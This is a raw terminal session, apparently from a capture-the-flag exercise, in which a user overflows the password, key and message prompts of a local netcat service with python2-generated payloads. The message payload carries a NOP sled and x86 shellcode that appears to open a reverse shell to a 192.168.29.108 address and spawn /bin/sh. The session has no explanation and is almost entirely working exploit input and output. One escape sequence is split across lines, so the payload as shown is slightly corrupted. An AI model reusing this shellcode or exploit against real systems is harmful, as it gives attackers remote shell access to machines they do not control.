 shank@ubuntu:~$ nc 127.0.0.1 65000
Welcome Community of Ocean Thieves. Do share any intel over here.
But of course there will be a password to get access. We need to make sure it's really you keke!!
Password: $(python2 -c "print 'A'*42 + '\x10\x87\x04\x08'") key
Key: $(python2 -c "print 'A'*22 + '\x76\x86\x04\x08'")
Message: $(python2 -c 'print "\x90" * 102 + "\x6a\x66\x58\x6a\x01\x5b\x31\xd2\x52\x53\x6a\x02\x89\xe1\xcd\x80\x92\xb0\x66\x68\xc0\xa8\x1d\x6c\x66\x68\x27\x0f\x43\x66\x53\x8
43\xcd\x80\x6a\x02\x59\x87\xda\xb0\x3f\xcd\x80\x49\x79\xf9\xb0\x0b\x41\x89\xca\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80" + "A"*40 + "\xd8\xcf\xff\xff"')
Access Denied
Taking Key value...
Not Valid Key
Welcome Community of Ocean Thieves!!
0xffffdb78
The Royal Thieves Community will soon view your message
Segmentation fault (core dumped)